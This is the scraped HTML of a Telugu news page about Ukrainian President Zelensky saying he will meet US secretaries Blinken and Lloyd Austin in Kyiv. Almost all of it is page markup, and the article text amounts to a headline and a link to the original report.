href="https://www.linkedin.com/shareArticle?mini=true&url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&title=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn" data-raw="https://www.linkedin.com/shareArticle?mini=true&url={post_full_link}&title={post_title}"><span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a> <a href="https://www.tumblr.com/share/link?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&name=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn" data-raw="https://www.tumblr.com/share/link?url={post_link}&name={post_title}"><span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a> <a href="https://pinterest.com/pin/create/button/?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&description=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&media=https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?fit=1070%2C580&ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&description={post_title}&media={post_img}"><span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a> <a href="https://reddit.com/submit?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&title=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn" data-raw="https://reddit.com/submit?url={post_link}&title={post_title}"><span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span></a> <a href="https://vk.com/share.php?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn" data-raw="https://vk.com/share.php?url={post_link}"><span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span></a> <a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&description=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&media=https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?fit=1070%2C580&ssl=1" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn" data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&description={post_title}&media={post_img}"><span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span></a> <a href="https://getpocket.com/save?title=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn" data-raw="https://getpocket.com/save?title={post_title}&url={post_link}"><span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span></a>
                  </div>
                </div>
                <div class="featured-area">
                  <div class="featured-area-inner">
                    <figure class="single-featured-image">
                      <img width="780" height="470" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?resize=780%2C470&ssl=1" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ" is_main_img="1">
                    </figure>
                  </div>
                </div>
                <div class="entry-content entry clearfix">
                  <div class="stream-item stream-item-above-post-content">
                    <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8085543117"></ins> 
                    <script>


                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script>
                  </div>
                  <p>BSH NEWS</p>
                  <p class="head">ఈ వ్యాఖ్య అభ్యంతరకరంగా ఉందా?</p>
                  <div class="container_offensive" readability="8">
                    <p class="des">దిగువ మీ కారణాన్ని ఎంచుకుని, రిపోర్ట్ బటన్‌పై క్లిక్ చేయండి. ఇది చర్య తీసుకోవడానికి మా మోడరేటర్‌లను హెచ్చరిస్తుంది</p>
                    <p><label for="ofusername"><b>పేరు<input maxlength="100" size="45" id="ofusername" name="ofusername" type="text"></b></label></p>
                    <p class="headGrey"><label for="ofusername"><input maxlength="100" size="45" id="ofusername" name="ofusername" type="text"></label></p>
                    <div class="stream-item stream-item-in-post stream-item-inline-post aligncenter">
                      <label for="ofusername"><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8085543117"></ins> 
                      <script>


                      (adsbygoogle = window.adsbygoogle || []).push({});
                      </script></label>
                    </div>
                    <p class="headGrey"><label for="ofusername">నివేదించడానికి కారణం:</label></p>
<label for="ofusername"></label>
                    <div class="stream-item stream-item-in-post stream-item-inline-post aligncenter">
                      <label for="ofusername"><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8085543117"></ins> 
                      <script>


                      (adsbygoogle = window.adsbygoogle || []).push({});
                      </script></label>
                    </div>
                    <p><label for="ofusername"><input id="ofreason" name="ofreason" type="hidden"> <label><span><span>అపమాద భాష <span></span></span></span></label><span><input value="Slanderous" name="ofreasonradio" type="radio"><span>అపనింద<input value="Inciting hatred against a certain community" name="ofreasonradio" type="radio"><b><span><input value="Inciting hatred against a certain community" name="ofreasonradio" type="radio"><span>ఒక నిర్దిష్ట సంఘంపై ద్వేషాన్ని రెచ్చగొట్టడం<input value="Inciting hatred against a certain community" name="ofreasonradio" type="radio"></span></span></b></span></span></label> <span><span>ఇతరులు</span> 
                    <textarea class="hidden" value="" name="offensiveother"></textarea><input value="Report this!" onclick="SubmitAbuse('abuseForm');" type="button"><input id="ofcommenteroid" name="ofcommenteroid" type="hidden"></span></p>
                  </div>
                  <p><input id="ofcommentid" name="ofcommentid" type="hidden"><input value="2147477890" id="ofcommentchannelid" name="ofcommentchannelid" type="hidden"><input id="ofcommentid" name="ofcommentid" type="hidden"></p>
                  <div class="stream-item stream-item-in-post stream-item-inline-post aligncenter">
                    <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8085543117"></ins> 
                    <script>


                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script>
                  </div>
                  <p>మీ కారణం అడ్మిన్‌కు నివేదించబడింది.</p>
                  <div class="stream-item stream-item-in-post stream-item-inline-post aligncenter">
                    <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8085543117"></ins> 
                    <script>


                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script>
                  </div>
                  <p><input id="ofcommenteroid" name="ofcommenteroid" type="hidden"><input value="153" id="ofcommenthostid" name="ofcommenthostid" type="hidden"><a href="https://economictimes.indiatimes.com/news/international/world-news/will-meet-with-us-secretaries-blinken-and-lloyd-austin-in-kyiv-ukrainian-president-zelenskyy/videoshow/91043394.cms" class="button purchase" rel="nofollow noopener" target="_blank">ఇంకా చదవండి</a></p>
                  <div class="stream-item stream-item-in-post stream-item-inline-post aligncenter">
                    <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8085543117"></ins> 
                    <script>


                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script>
                  </div>
                  <div id="jp-relatedposts" class="jp-relatedposts">
                    <h3 class="jp-relatedposts-headline"><em>Related</em></h3>
                  </div>
                  <div class="stream-item stream-item-below-post-content">
                    <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8085543117"></ins> 
                    <script>


                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script>
                  </div>
                  <div class="post-bottom-meta post-bottom-tags post-tags-modern">
                    <div class="post-bottom-meta-title">
                      <span class="tie-icon-tags" aria-hidden="true"></span> Tags
                    </div>
<span class="tagcloud">Blinken secretaries</span>
                  </div>
                </div>
                <div id="post-extra-info">
                  <div class="theiaStickySidebar">
                    <div id="single-post-meta" class="post-meta clearfix">
                      <span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author-avatar"><a href="/author/bshnews/"><img alt="Photo of bshnews" src="https://secure.gravatar.com/avatar/c61cb62f639310bd97990d01f33da641?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/c61cb62f639310bd97990d01f33da641?#038;d=mm&r=g 2x" class="avatar avatar-140 photo" height="140" width="140" loading="lazy"></a></span> <span class="meta-author"><a href="/author/bshnews/" class="author-name tie-icon" title="bshnews">bshnews</a></span></span></span> <span class="date meta-item tie-icon">37 seconds ago</span>
                      <div class="tie-alignright">
                        <span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 2,001</span> <span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span>
                      </div>
                    </div>
                    <div id="share-buttons-top" class="share-buttons share-buttons-top">
                      <div class="share-links icons-only">
                        <a href="https://www.facebook.com/sharer.php?u=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn" data-raw="https://www.facebook.com/sharer.php?u={post_link}"><span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span></a> <a href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn" data-raw="https://twitter.com/intent/tweet?text={post_title}&url={post_link}"><span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span></a> <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&title=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn" data-raw="https://www.linkedin.com/shareArticle?mini=true&url={post_full_link}&title={post_title}"><span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a> <a href="https://www.tumblr.com/share/link?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&name=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn" data-raw="https://www.tumblr.com/share/link?url={post_link}&name={post_title}"><span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a> <a 